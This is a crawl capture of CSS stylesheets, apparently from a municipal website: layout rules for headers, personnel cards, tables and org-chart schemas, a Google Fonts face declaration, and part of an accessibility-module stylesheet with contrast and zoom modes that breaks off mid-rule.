.innerpage-header-content .bold-title {
  font-size: 34px;
  font-weight: 800;
  color: #f7f7f7;
}
.pb-40px {
  padding-bottom: 40px !important;
}
@media (max-width: 1095px) {
  .mobile-dnone {
    display: none !important;
  }
}
.oops {
  margin-bottom: 140px;
}
.h-45vh {
  height: 45vh !important;
}
@media (max-width: 768px) {
  .innerpage-header {
    height: 23vh !important;
  }
  .oops {
    margin-top: 23vw;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
  }
  .innerpage-header-content .bold-title {
    font-size: 20px;
  }
  .h-45vh {
    height: 37vh !important;
  }
}
.custom-inner-breadcrumb {
  background-color: #f5f6f8 !important;
}
.custom-inner-breadcrumb .breadcrumb a {
  color: #062637ab !important;
}
.custom-inner-breadcrumb .breadcrumb a:hover {
  color: #062637 !important;
}
.custom-inner-breadcrumb .page-content__back .icon {
  color: #062637ab !important;
}
.custom-inner-breadcrumb .page-content__back:hover {
  color: #062637 !important;
}
.custom-inner-breadcrumb .page-content__back .text {
  color: #062637ab !important;
}
.custom-inner-breadcrumb .page-content__back:hover .text {
  color: #062637 !important;
}
.custom-inner-breadcrumb .page-content__back:hover .icon {
  color: #062637 !important;
}
.mt-80 {
  margin-top: -80px;
}
@media (max-width: 768px) {
  .mt-80 {
    margin-top: 0;
  }
  .mt-20px {
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .personnel.ui-list-single-2 ul li:nth-child(-n + 2) .personnel-card {
    flex: 0 0 95%;
    max-width: 95%;
  }
  .personnel:not(.ui-list-single) ul li {
    flex: 0 0 95%;
    max-width: 95%;
  }
}
@media (max-width: 479px) {
  .sidebar-header.ui-style-bg {
   
    color: #1d1919;
  }
  .personnel-card {
    width: 70% !important;
    margin: auto !important;
  }
  .personnel.ui-list-single-2 ul li:nth-child(-n + 2) .personnel-card {
    width: 70% !important;
    margin: auto !important;
    flex: 0 0 70%;
    max-width: 70%;
  }
}
.services-explore {
  height: 400px;
}
.nav-mobile__header-logo a img {
  width: 85px;
  border-radius: 11px;
  filter: brightness(0);
}
.heading-btn {
  color: #133447;
  font-weight: 700;
  font-size: 14px;
}
@media (max-width: 600px) and (max-height: 680px) {
  .innerpage-header {
    height: 30vh !important;
  }
  .detail-personnel__header {
    margin-top: 80px;
  }
  .personnel-card {
    width: 70%;
    margin: auto;
  }
}
.tables-container {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 10px;
  max-width: 1200px;
  margin: 20px auto;
  padding: 50px;
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(35, 43, 56, 0.1);
}
.tables-header {
  grid-column: span 4;
  text-align: center;
  height: 50px;
  display: flex;
  justify-content: start;
  align-items: center;
  font-size: 12px;
}
.tables-header h1 {
  margin-bottom: 5px;
}
.tables-header p {
  font-size: 1.2rem;
  color: #666;
}
.tables-item {
  border-radius: 5px;
  display: flex;
  grid-column: span 4;
  align-items: center;
  gap: 10px;
  border: 1px solid #00000017;
  overflow: hidden;
}
.tables-item.not-row {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: justify !important;
  grid-column: span 4 !important;
  padding: 20px;
}
.tables-item h3 {
  font-weight: 600;
  color: #333;
  height: 40px;
  font-size: 13px;
  min-width: 120px;
  background: #36313121;
  display: flex;
  align-items: center;
  padding-left: 10px;
  border-radius: 5px;
}
.tables-item.not-row h3 {
  padding-left: 0;
  background-color: transparent;
  justify-content: center;
}
.tables-footer {
  grid-column: span 4;
  text-align: center;
  font-size: 0.9rem;
  color: #999;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.innerpage-header.servicesss {
  height: 40vh;
}
@media (max-width: 768px) {
  .tables-container {
    grid-template-columns: 1fr;
  }
  .tables-container {
    padding: 13px;
  }
}
@media (max-width: 460px) {
  .inner-page__wrapper.syfs {
    margin-top: 134px !important;
  }
  .mh-50 {
    height: 40vh !important;
  }
}
.print-link a {
  font-size: 14px;
  color: #000;
  background-color: #225372;
  color: #fff;
  padding: 12px 24px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.4s;
}
.print-link a:hover {
  background-color: #225372aa;
}
.back-btn a {
  font-size: 14px;
  color: #000;
  background-color: #498bd5;
  color: #fff;
  padding: 12px 24px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.4s;
}
.back-btn a:hover {
  background-color: #498bd5aa;
}
.all-bttn a {
  font-size: 14px;
  color: #000;
  background-color: #242b38;
  color: #fff;
  padding: 12px 24px;
  border-radius: 7px;
  cursor: pointer;
  transition: 0.4s;
}
.all-bttn a:hover {
  background-color: #242b38aa;
}
@media (max-width: 370px) {
  .tables-footer {
    flex-direction: column;
    gap: 5px;
  }
  .tables-footer > div {
    margin-bottom: 3px !important;
    min-width: 200px;
  }
  .tables-footer > div > a {
    min-width: 200px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
  }
}
#documentView {
  border-top: 1px solid #00000021;
  padding-top: 20px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 2rem;
  margin-top: 0;
}
#documentView a {
  display: flex;
  flex-direction: column;
  align-items: start;
  justify-content: space-between;
  width: 200px;
  font-weight: 600;
  gap: 7px;
  background-color: #ffffff54;
  border-radius: 10px;
  padding: 3rem 2rem;
  font-size: 13px;
  color: #242b38de;
  transition: 0.4s;
  min-height: 200px;
  box-shadow: 0 0 35px rgb(0 0 0 / 7%);
  font-family: Quicksand, sans-serif;
  position: relative;
}
#documentView a .text {
  max-width: 90%;
  text-wrap: wrap;
  text-align: left;
  line-height: 1.3;
  margin-top: 10px;
  color: #232b38;
  font-size: 1.3rem;
  font-weight: 800;
  letter-spacing: -0.5px;
}
#documentView a .file-iconse {
  font-size: 24px;
  transition: 0.4s;
  width: 60px;
  height: 60px;
  border-radius: 15px;
  align-items: center;
  justify-content: center;
  font-size: 28px;
  background-color: rgba(223, 33, 33, 0.1);
  color: #df2121ff;
  display: flex;
  justify-content: center;
  align-items: center;
}
#documentView a .icon-abs {
  position: absolute;
  top: 0;
  right: 1rem;
  background-color: #00000000 !important;
  color: #00000021 !important;
  font-size: 50px !important;
  opacity: 0.2 !important;
}
#documentView a:hover i {
  transform: scale(1.1);
}
#documentView a:hover {
  background-color: #fff;
}
.info-text {
  text-align: center;
  font-size: 13px;
  text-transform: capitalize;
  color: #1c7217;
  margin-bottom: 6px;
}
.karar-title {
  text-align: center;
  font-size: 24px;
  text-transform: capitalize;
}
.karar-content {
  color: #232b38 !important;
  font-size: 15px !important;
  font-weight: 300;
  line-height: 1.8 !important;
  font-family: "Cerebri Sans", sans-serif !important;
  background-color: rgba(0, 0, 0, 0) !important;
}
#documentView {
  border-top: 0 !important;
}
.inner-page__content.ui-page-services {
  margin-top: 0 !important;
}
.inner-page__content.ui-page-services {
  margin-top: 0 !important;
}
@media (max-width: 768px) {
  .innerpage-header-content .bold-title {
    font-size: 17px;
    max-width: 90%;
    text-align: center;
  }
  .services-explore .innerpage-header-content .xs-title {
    max-width: 90%;
    margin: auto;
    text-align: center;
    margin-bottom: -20px;
  }
}
@media (max-width: 600px) and (max-height: 680px) {
  .innerpage-header.spes {
    height: 47vh !important;
  }
  .innerpage-header.mh-50 {
    height: 50vh !important;
  }
}
.schema-header::before {
  z-index: 0 !important;
}
.schema-header ul::before {
  z-index: 0 !important;
}

@media(max-width:500px){
   
    .h-45vh {
        height: 23vh !important;
    }
    .section-inner-footer .col-md-4 .slogan{
        display: none!important;
    }
    .section-inner-footer .row.ui-gutter-30 {
        
    
        margin-top: -5rem;
    }
    .sidebar-header:not([class*="ui-size-"]) .heading {
        font-size: 1.4rem;
        z-index: 24000 !important;
    }
    .sidebar-header.ui-style-bg {
        background-color: #ffffff !important;
        z-index: 24000 !important;
    }
}

@media (max-width: 479px) {
    .detail-unitv2__footer {
         padding-top: 0!important; 
    }
    .detail-unitv2__description {
        padding-bottom: 0!important;
    }
}

@media (max-width: 767px) {
    .schema {
        max-width: 320px;
        margin-left: auto;
        margin-right: auto;
        padding-bottom: 4rem!important;
    }
    .karar-content p{
      margin: 0 !important;
    }
    
}

@media (max-width: 626px) {
    .mt-inner-content-250 {
        margin-top: 0px !important;
    }
}

.section-inner-footer:after{
  display: none;
}

@media (min-width: 1850px) {
  .owl-brands.owl-carousel .owl-item img {
      margin-top: 0px !important;
  }
}

.grid-col {
    z-index: 24000 !important
}

.grid-item-link {
    box-shadow: 0 0 40px rgba(0, 0, 0, .2);
    text-decoration: none;
    z-index: 24000 !important;
    margin: auto;
    height: 80px;
    width: 100px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border-radius: 14px;
    position: relative
}

.grid-item-link .title {
    color: #000;
    font-size: 10px;
    font-weight: 700;
    background-color: #003d7b;
    width: 100%;
    text-align: center;
    height: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    padding: 10px;
    z-index: 24000 !important
}

.grid-item-link .tag-name {
    color: #000;
    font-weight: 500;
    font-size: 12px;
    width: 100%;
    height: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    z-index: 24000 !important
}

.grid-item-link:hover {
    background-color: #f9f9f9;
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    outline: none
}

.absolute-line.d-none {
    display: none
}

.absolute-line-top-center {
    width: 1px;
    background-color: rgba(0, 0, 0, .368627451);
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    z-index: 0
}

.absolute-line-bottom-center {
    width: 1px;
    background-color: rgba(0, 0, 0, .368627451);
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    z-index: 0
}

.absolute-line-right-center {
    height: 1px;
    background-color: rgba(0, 0, 0, .368627451);
    position: absolute;
    z-index: 0
}

.absolute-line-left-center {
    height: 1px;
    background-color: rgba(0, 0, 0, .368627451);
    position: absolute;
    z-index: 0
}

.grid-item-link.bg-none {
    background-color: rgba(0, 0, 0, 0) !important;
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) !important;
    justify-content: start
}

.hand-upper {
    transform: translateY(-20px) !important
}

.border-color {
    border: 1px solid #005699 !important
}

.sub-link-bg {
    background-color: #2c659e !important
}

.border-color-sub {
    border: .5px solid rgba(44, 101, 158, .4784313725) !important
}

.g-100 {
    gap: 100px
}

.mr-100 {
    margin-right: 100px
}

@media(min-width: 992px) {
    .desktop-schema {
        display: flex !important
    }

    .mobile-schema {
        display: none !important
    }
}

@media(max-width: 992px) {
    .mobile-dnone {
        display: none !important
    }

    .row.w-50 {
        width: 100% !important
    }

    .absolute-line-right-center {
        display: none
    }

    .absolute-line-right-center.active {
        display: block !important
    }

    .g-100 {
        gap: 0px !important
    }

    .mr-100 {
        margin-right: 0px !important
    }

    .mb-20 {
        margin-bottom: 25px
    }

    .text-small {
        font-size: 10.5px !important
    }

    .absolute-line-top-center {
        height: 18px !important;
        top: -20px !important;
        z-index: -5 !important
    }

    .desktop-schema {
        display: none !important
    }

    .mobile-schema {
        display: flex !important
    }

    .mobile-schema .wrapper {
        width: 90%;
        max-width: 600px;
        margin: auto
    }

    .grid-item-link {
        width: 100% !important
    }
}

.fixed-adim-logo{
  z-index: 25000!important;
}
@media(min-width:1300px) and (max-height:800px){
  .main-mayor-area .mayor-row img{
    width: 16vw!important;
  }
}
@media(min-width:1300px) and (max-height:730px){
  .main-mayor-area .mayor-row img{
    width: 14vw!important;
  }
}
@media(min-width:1300px) and (max-height:700px){
  .main-mayor-area .mayor-row img{
    width: 12vw!important;
  }
}
@media(max-width:1280px){
  .personnel:not(.ui-list-single) .personnel-footer .title {
    font-size: 11px;
    font-weight: 800;
  }
}
@media (min-width: 768px) {
  .schema-header .ilkcizgi::before {
    content: "";
    position: absolute;
    top: 50%;
    right: 20px;
    left: 20px;
    transform: translateY(-50%);
    height: 1px;
    z-index: -1;
    width: 48.2%;
}
.schema-header .soncizgi::before {
display:none;
}
}

@media(min-width:1300px){
  .margin-edit{
    margin-top: -150px!important;
  }
}

.sidebar-header.ui-style-bg{
  background-color: #dee2e5!important;
}

 .section-categories .section-container{
    padding-left: 0!important;
  }
  
@media (max-width: 767px) {

  .section-categories .section-container{
    padding-left: 0!important;
  }


}

.section-categories .list-nav .item a{
  flex-wrap:nowrap!important;
  min-height:75px!important;
}
@media(max-height:700px){
  .inner-page__content{
    min-height: 700px!important;
  }
  .col-md-4.baskan-img {
    height: 540px !important;
    position: sticky !important;
    top: 20px;
}
.innerpage-header{
  min-height: 320px!important;
}
}
#accessibility-container.js-contrast-dark .main-page-wrapper-relative .main-page-row .main-page-left .flex-column-news .news-top .news-card-item a .news-title .news-title-text{
  color: black!important;
}
#accessibility-container.js-contrast-dark .main-header-logo img{
  filter: invert(1)!important;
}
#accessibility-container.js-contrast-dark .header-call img {
  filter: brightness(0) invert(0);
}

.spec-card2 .boxes-card a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  height: 300px;
  padding: 10px !important;
  gap: 10px;
  border-radius: 15px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px rgba(69, 95, 118, 0.1);
  box-shadow: 0 0 20px rgba(69, 95, 118, 0.1);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  overflow: hidden;
}
.spec-card2 .boxes-card a:hover .title {
  color: #1d4f91 !important;
}
.spec-card2 .boxes-card a:hover .icon {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.spec-card2 .boxes-card a:hover .icon {
  background-color: #1d4f91 !important;
}
.spec-card2 .boxes-card a:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.spec-card2 .boxes-card a .card-img {
  width: 100%;
  height: 220px;
  overflow: hidden;
  border-radius: 13px;
}
.spec-card2 .boxes-card a .card-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.spec-card2 .boxes-sub {
  display: none !important;
}

#documentView {
  flex-wrap: wrap!important;
}
.mb-2 {
padding-left: 12px;
padding-bottom: 22px;
font-weight: 800;
font-size: 18px;
color: #242b38;
}
.fll {
    height: auto !important;
    display: flex !important
;
    flex-direction: row !important;
    justify-content: space-between !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Lexend+Zetta:wght@100..900&display=swap
body_size: -158
content:
/* vietnamese */
@font-face {
  font-family: 'Lexend Zetta';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lexendzetta/v32/ll87K2KYXje7CdOFnEWcU8sYni4frxdrAF1D.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lexend Zetta';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lexendzetta/v32/ll87K2KYXje7CdOFnEWcU8sYny4frxdrAF1D.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lexend Zetta';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lexendzetta/v32/ll87K2KYXje7CdOFnEWcU8sYkS4frxdrAA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://cdn2.axessora.com/accesmodule/assets/css/main.css
body_size: 125260
content:
@import "https://fonts.googleapis.com/css2?family=Quicksand:wght@300..700&display=swap";
@import "https://fonts.googleapis.com/css2?family=Lexend+Zetta:wght@100..900&display=swap";
@import "https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap";
@import "https://fonts.cdnfonts.com/css/opendyslexic";
:root {
  --page-scale: 1;
  --dyslexia-line-height: 1.2 !important;
  --dyslexia-letter-spacing: normal !important;
  --dyslexia-word-spacing: normal !important;
  --dyslexia-paragraph-spacing: inherit;
  --acc-primary-color: #0750d1;
  --acc-secondary-color: #003b56;
  --acc-success-color: #4caf50;
  --acc-info-color: #2196f3;
  --acc-warning-color: #ffc107;
  --acc-error-color: #f44336;
  --acc-bg-light: #f7f7f7;
  --acc-bg-hover: #e9e9e9;
  --acc-header-bg: #f0f0f0;
  --acc-text-primary: #333;
  --acc-text-secondary: #666;
  --acc-primary-color: #2c7be5;
  --acc-border-color: #ddd;
  --acc-scrollbar-thumb: #ccc;
  --acc-scrollbar-track: #f1f1f1;
  --acc-dark-bg-light: #3a3a3a;
  --acc-dark-bg-hover: #4a4a4a;
  --acc-dark-header: #333;
  --acc-dark-text-primary: #f0f0f0;
  --acc-dark-text-secondary: #ccc;
  --acc-dark-border: #555;
}
#acc-panel * {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
#acc-panel {
  color: #003b56;
  font-family: "Roboto", sans-serif;
  font-size: 62.5% !important;
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.keyboard-navigation *:focus {
  outline: 3px solid var(--acc-primary-color) !important;
  outline-offset: 2px !important;
}
#accessibility-container.js-contrast-normal {
  filter: invert(1) saturate(1) !important;
  background-color: #fff !important;
  color: #fff !important;
}
#accessibility-container.js-contrast-normal i * {
  fill: #000 !important;
  stroke: #000 !important;
}
#accessibility-container.js-contrast-normal svg * {
  fill: #000 !important;
  stroke: #000 !important;
}
#accessibility-container.js-contrast-normal a {
  color: #00e !important;
  text-decoration: underline !important;
}
#accessibility-container.js-contrast-normal a:hover,
#accessibility-container.js-contrast-normal a:focus {
  color: #551a8b !important;
  outline: 2px solid currentColor !important;
}
#accessibility-container.js-contrast-normal input,
#accessibility-container.js-contrast-normal textarea,
#accessibility-container.js-contrast-normal select,
#accessibility-container.js-contrast-normal button {
  border: 1px solid #000 !important;
  color: #000 !important;
  background-color: #fff !important;
}
#accessibility-container.js-contrast-dark {
  background-color: #000 !important;
  color: #fff !important;
}
#accessibility-container.js-contrast-dark
  *:not(img):not(video):not(:after):not(:before) {
  color: #fff !important;
  background-color: #333 !important;
  filter: invert(1) !important;
}
#accessibility-container.js-contrast-dark a {
  background-color: #fff !important;
  color: #000 !important;
  filter: invert(1);
}
#accessibility-container.js-contrast-dark a:hover,
#accessibility-container.js-contrast-dark a:focus {
  filter: invert(1);
  outline: 2px solid currentColor !important;
}
#accessibility-container.js-contrast-dark input,
#accessibility-container.js-contrast-dark textarea,
#accessibility-container.js-contrast-dark select {
  border: 2px solid #fff !important;
  color: #fff !important;
  background-color: #333 !important;
}
#accessibility-container.js-contrast-dark table {
  border: 2px solid #fff !important;
}
#accessibility-container.js-contrast-dark th {
  background-color: #333 !important;
  color: #fff !important;
  border: 1px solid #fff !important;
}
#accessibility-container.js-contrast-dark td {
  border: 1px solid #fff !important;
}
#accessibility-container.js-contrast-light * {
  text-shadow: none !important;
  box-shadow: none !important;
}
#accessibility-container.js-contrast-light body,
#accessibility-container.js-contrast-light main,
#accessibility-container.js-contrast-light article,
#accessibility-container.js-contrast-light section,
#accessibility-container.js-contrast-light aside,
#accessibility-container.js-contrast-light nav,
#accessibility-container.js-contrast-light header,
#accessibility-container.js-contrast-light footer,
#accessibility-container.js-contrast-light div.container,
#accessibility-container.js-contrast-light div.wrapper {
  background-color: #fff !important;
  color: #000 !important;
}
#accessibility-container.js-contrast-light p,
#accessibility-container.js-contrast-light h1,
#accessibility-container.js-contrast-light h2,
#accessibility-container.js-contrast-light h3,
#accessibility-container.js-contrast-light h4,
#accessibility-container.js-contrast-light h5,
#accessibility-container.js-contrast-light h6,
#accessibility-container.js-contrast-light label,
#accessibility-container.js-contrast-light li,
#accessibility-container.js-contrast-light td,
#accessibility-container.js-contrast-light th,
#accessibility-container.js-contrast-light legend,
#accessibility-container.js-contrast-light caption,
#accessibility-container.js-contrast-light
  span:not([class*="icon"]):not([class*="fa"]),
#accessibility-container.js-contrast-light
  div:not([class*="image"]):not([class*="icon"]):not([class*="img"]):not(
    [class*="bg"]
  ):not([class*="logo"]),
#accessibility-container.js-contrast-light blockquote,
#accessibility-container.js-contrast-light cite,
#accessibility-container.js-contrast-light code,
#accessibility-container.js-contrast-light pre,
#accessibility-container.js-contrast-light small {
  color: #000 !important;
}
#accessibility-container.js-contrast-light h1,
#accessibility-container.js-contrast-light h2,
#accessibility-container.js-contrast-light h3,
#accessibility-container.js-contrast-light h4,
#accessibility-container.js-contrast-light h5,
#accessibility-container.js-contrast-light h6 {
  border-bottom: 1px solid #000 !important;
  padding-bottom: 2px !important;
  margin-bottom: 0.5em !important;
}
#accessibility-container.js-contrast-light
  a:not([class*="btn"]):not([class*="button"]):not([role="button"]) {
  background-color: #fff !important;
  color: #000 !important;
  text-decoration: underline !important;
  border-bottom: 1px dotted #000 !important;
}
#accessibility-container.js-contrast-light a:hover,
#accessibility-container.js-contrast-light a:focus {
  outline: 2px solid #000 !important;
  text-decoration: underline !important;
  background-color: #f1f1f1 !important;
}
#accessibility-container.js-contrast-light a[class*="btn"],
#accessibility-container.js-contrast-light a[class*="button"],
#accessibility-container.js-contrast-light a[role="button"] {
  border: 1px solid #000 !important;
  color: #000 !important;
  background-color: #f1f1f1 !important;
  text-decoration: none !important;
}
#accessibility-container.js-contrast-light a[class*="btn"]:hover,
#accessibility-container.js-contrast-light a[class*="button"]:hover,
#accessibility-container.js-contrast-light a[role="button"]:hover,
#accessibility-container.js-contrast-light a[class*="btn"]:focus,
#accessibility-container.js-contrast-light a[class*="button"]:focus,
#accessibility-container.js-contrast-light a[role="button"]:focus {
  background-color: #ddd !important;
  outline: 2px solid #000 !important;
}
#accessibility-container.js-contrast-light input[type="text"],
#accessibility-container.js-contrast-light input[type="email"],
#accessibility-container.js-contrast-light input[type="password"],
#accessibility-container.js-contrast-light input[type="number"],
#accessibility-container.js-contrast-light input[type="search"],
#accessibility-container.js-contrast-light input[type="tel"],
#accessibility-container.js-contrast-light input[type="url"],
#accessibility-container.js-contrast-light input[type="date"],
#accessibility-container.js-contrast-light input[type="datetime-local"],
#accessibility-container.js-contrast-light input[type="month"],
#accessibility-container.js-contrast-light input[type="time"],
#accessibility-container.js-contrast-light input[type="week"],
#accessibility-container.js-contrast-light input[type="color"],
#accessibility-container.js-contrast-light textarea,
#accessibility-container.js-contrast-light select {
  background-color: #fff !important;
  color: #000 !important;
  border: 1px solid #333 !important;
  padding: 4px !important;
}
#accessibility-container.js-contrast-light input:focus,
#accessibility-container.js-contrast-light textarea:focus,
#accessibility-container.js-contrast-light select:focus {
  outline: 2px solid #000 !important;
  border-color: #000 !important;
}
#accessibility-container.js-contrast-light input[type="checkbox"],
#accessibility-container.js-contrast-light input[type="radio"] {
  border: 1px solid #000 !important;
  background-color: #fff !important;
}
#accessibility-container.js-contrast-light button,
#accessibility-container.js-contrast-light .btn,
#accessibility-container.js-contrast-light input[type="submit"],
#accessibility-container.js-contrast-light input[type="button"],
#accessibility-container.js-contrast-light input[type="reset"],
#accessibility-container.js-contrast-light [role="button"],
#accessibility-container.js-contrast-light [type="button"] {
  border: 1px solid #000 !important;
  color: #000 !important;
  background-color: #f1f1f1 !important;
  padding: 4px 8px !important;
}
#accessibility-container.js-contrast-light button:hover,
#accessibility-container.js-contrast-light .btn:hover,
#accessibility-container.js-contrast-light input[type="submit"]:hover,
#accessibility-container.js-contrast-light input[type="button"]:hover,
#accessibility-container.js-contrast-light button:focus,
#accessibility-container.js-contrast-light .btn:focus,
#accessibility-container.js-contrast-light input[type="submit"]:focus,
#accessibility-container.js-contrast-light input[type="button"]:focus,
#accessibility-container.js-contrast-light [role="button"]:hover,
#accessibility-container.js-contrast-light [type="button"]:hover,
#accessibility-container.js-contrast-light [role="button"]:focus,
#accessibility-container.js-contrast-light [type="button"]:focus {
  background-color: #ddd !important;
  outline: 2px solid #000 !important;
}
#accessibility-container.js-contrast-light [required],
#accessibility-container.js-contrast-light [aria-required="true"] {
  border-left: 3px solid #000 !important;
}
#accessibility-container.js-contrast-light .error,
#accessibility-container.js-contrast-light .has-error,
#accessibility-container.js-contrast-light [aria-invalid="true"] {
  border-color: #000 !important;
  border-width: 2px !important;
}
#accessibility-container.js-contrast-light img,
#accessibility-container.js-contrast-light svg,
#accessibility-container.js-contrast-light video,
#accessibility-container.js-contrast-light canvas,
#accessibility-container.js-contrast-light iframe,
#accessibility-container.js-contrast-light [class*="icon"],
#accessibility-container.js-contrast-light [class*="fa"],
#accessibility-container.js-contrast-light i {
  filter: none !important;
  opacity: 1 !important;
  background-color: rgba(0, 0, 0, 0) !important;
}
#accessibility-container.js-contrast-light svg *,
#accessibility-container.js-contrast-light svg path,
#accessibility-container.js-contrast-light svg rect,
#accessibility-container.js-contrast-light svg circle,
#accessibility-container.js-contrast-light svg ellipse,
#accessibility-container.js-contrast-light svg line,
#accessibility-container.js-contrast-light svg polygon {
  fill: #000 !important;
  stroke: #000 !important;
}
#accessibility-container.js-contrast-light .alert,
#accessibility-container.js-contrast-light .notice,
#accessibility-container.js-contrast-light .info,
#accessibility-container.js-contrast-light .success,
#accessibility-container.js-contrast-light .warning,
#accessibility-container.js-contrast-light .error,
#accessibility-container.js-contrast-light .message {
  border: 1px solid #000 !important;
  background-color: #fff !important;
  color: #000 !important;
  padding: 8px !important;
}
#accessibility-container.js-contrast-light table {
  border-collapse: collapse !important;
  border: 1px solid #333 !important;
}
#accessibility-container.js-contrast-light th,
#accessibility-container.js-contrast-light td {
  border: 1px solid #333 !important;
  padding: 4px !important;
}
#accessibility-container.js-contrast-light th {
  background-color: #f1f1f1 !important;
  font-weight: bold !important;
}
#accessibility-container.js-contrast-light div {
  background-color: #f1f1f1 !important;
  font-weight: bold !important;
}
#accessibility-container.js-contrast-light div > * {
  background-color: rgba(0, 0, 0, 0) !important;
}
#accessibility-container.js-contrast-light ul,
#accessibility-container.js-contrast-light ol {
  padding-left: 20px !important;
}
#accessibility-container.js-contrast-light li {
  margin-bottom: 4px !important;
}
#accessibility-container.js-contrast-light hr {
  border: none !important;
  border-top: 1px solid #000 !important;
  height: 1px !important;
}
#accessibility-container.js-contrast-light [style*="display:none"],
#accessibility-container.js-contrast-light [style*="visibility:hidden"],
#accessibility-container.js-contrast-light .hidden,
#accessibility-container.js-contrast-light [aria-hidden="true"] {
  display: none !important;
}
#accessibility-container.js-contrast-light .modal,
#accessibility-container.js-contrast-light .tooltip,
#accessibility-container.js-contrast-light .popover,
#accessibility-container.js-contrast-light [role="dialog"],
#accessibility-container.js-contrast-light [role="tooltip"] {
  border: 2px solid #000 !important;
  background-color: #fff !important;
}
#accessibility-container.js-contrast-light nav,
#accessibility-container.js-contrast-light .nav,
#accessibility-container.js-contrast-light .menu,
#accessibility-container.js-contrast-light [role="navigation"] {
  background-color: #f1f1f1 !important;
  border: 1px solid #000 !important;
}
#accessibility-container.js-contrast-light .active,
#accessibility-container.js-contrast-light .current,
#accessibility-container.js-contrast-light [aria-current],
#accessibility-container.js-contrast-light [aria-selected="true"] {
  font-weight: bold !important;
  border-bottom: 2px solid #000 !important;
}
:root {
  --page-scale: 1;
  --page-scale-small: 1.1;
  --page-scale-medium: 1.3;
  --page-scale-large: 1.6;
}
#accessibility-container.js-big-size {
  zoom: var(--page-scale) !important;
}
#accessibility-container.js-big-size-transform {
  transform: scale(var(--page-scale));
  transform-origin: top left;
  width: calc(100% / var(--page-scale));
  height: calc(100% / var(--page-scale));
}
#accessibility-container.js-big-size-small {
  zoom: var(--page-scale-small) !important;
}
#accessibility-container.js-big-size-medium {
  zoom: var(--page-scale-medium) !important;
}
#accessibility-container.js-big-size-large {
  zoom: var(--page-scale-large) !important;
}
.zoom-controls {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  padding: 5px 0;
}
.zoom-controls .zoom-button {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 1px solid #ddd;
  background-color: #fff;
  color: #333;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-weight: bold;
  transition: all 0.3s;
}
.zoom-controls .zoom-button:hover {
  background-color: #f0f0f0;
}
.zoom-controls .zoom-button.active {
  background-color: #0750d1;
  color: #fff;
  border-color: #0750d1;
}
.zoom-controls .zoom-button:focus {
  outline: 2px solid #0750d1;
  outline-offset: 2px;
}
.zoom-level-indicator {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 9px !important;
}
.zoom-level-indicator .zoom-dot {
  width: 15px;
  height: 5px;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}
.zoom-level-indicator .zoom-dot.active {
  background-color: #9fe1ff;
  transform: scale(1.2);
}
.panel-item.active {
